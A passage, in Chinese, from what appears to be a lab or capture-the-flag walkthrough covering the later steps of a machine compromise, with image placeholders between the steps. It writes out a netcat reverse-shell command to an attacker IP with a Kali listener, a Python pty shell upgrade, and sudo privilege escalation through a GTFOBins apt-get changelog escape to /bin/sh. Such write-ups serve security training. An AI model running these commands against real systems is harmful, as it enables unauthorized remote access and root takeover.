

10、写入反弹shell语句,kali开启监听,成功反弹到shell

# 反弹shell的语句

nc+192.168.145.213+1234+-e+/bin/bash# 监听

nc -lvnp 1234

11、获取一个交互式的shell

# 使用命令

python -c 'import pty;pty.spawn("/bin/bash")'

四、提权





1、输入sudo -l命令,查看可执行的命令



2、使用辅助网站,执行命令,提权成功



# 辅助网站

https://gtfobins.github.io/# 使用命令

sudo apt-get changelog apt

!/bin/sh